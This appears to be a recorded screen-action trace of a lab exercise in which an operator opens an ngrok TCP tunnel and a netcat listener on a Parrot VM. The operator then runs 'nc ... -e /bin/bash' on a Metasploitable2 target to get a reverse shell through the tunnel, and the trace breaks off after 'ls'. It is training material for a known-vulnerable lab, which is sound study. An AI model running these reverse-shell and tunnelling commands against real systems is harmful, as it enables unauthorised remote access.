
Step: Switch from Bandicam to the Parrot VM desktop with its open Konsole terminals
click(707, 8)

Step: From the Desktop folder, launch an ngrok TCP tunnel forwarding to local port 4343
text(cd Desktop/)

text(clear)
text(./)

text(ngrok tcp)

text(43434)

key(BackSpace)

key(Return)

Step: In the second terminal, resolve 0.tcp.ngrok.io with host to get the tunnel's IP
click(622, 493)

text(host)

text(0.)

text(tcp.)

text(ngrok)

text(.io)

text(n)

Step: Start a netcat listener with nc -nvlp on port 4343 in the root shell
key(BackSpace)

text(nc)

text(-n)

text(vlp)

text(3434)

Step: Arrange the host-lookup terminal beside ngrok so 0.tcp.ngrok.io:16108 and 3.134.125.175 both show
double_click(459, 162)
text(host 0.tcp.ngrok.io)

drag(266, 247, 494, 262)

Step: On Metasploitable2, run nc -nv 3.134.125.175 16108 -e /bin/bash to connect back
text(nc -nv 3.134.125.175 -e /bin/bash)

text(1610)

Step: Through the reverse shell run ls and whoami, returning msfadmin, then begin a cat command
text(ls)

text(w)
